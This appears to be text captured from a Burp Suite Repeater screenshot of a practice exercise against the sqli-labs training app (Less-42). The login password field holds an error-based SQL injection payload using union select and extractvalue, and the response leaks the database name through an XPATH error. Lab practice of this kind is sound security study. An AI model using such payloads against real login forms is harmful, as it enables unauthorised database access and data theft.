 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help Turbo Intruder
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.100.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-42/login.php HTTP/1.1
Host: 192.168.100.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
Origin: http://192.168.100.1
Connection: close
Referer: http://192.168.100.1/sqli-labs/Less-42/index.php
Cookie: PHPSESSID=s6su3oqohjbjv68pl7o6dkmi00
Upgrade-Insecure-Requests: 1
login_user=asd&login_password=-1' union select
1,extractvalue(1,(concat(1,database(),0x5c))),3 --+&mysubmit=Login
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 07 Sep 2022 12:52:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 469
Connection: close
Content-Type: text/html
<html>
<head>
</head>
<body bgcolor="#000000">
<font size="3" color="#FFFF00">
<div align="right">
<a style="font-size:.8em;color:#FFFF00" href='index.php'><img
src="../images/Home.png" height='45'; width='45'></br>HOME</a>
</div>
<font size="5" color= "#FFFF00">XPATH syntax error:
'security\'</font><tr><td colspan="2" style="text-align:center;"><br/><p
style="color:#FF0000;">
<center>
<img src="../images/slap1.jpg">
</center>
</p></td></tr>
</body>
</html>
? < + > Type a search term 0 matches
Done 810 bytes | 5 millis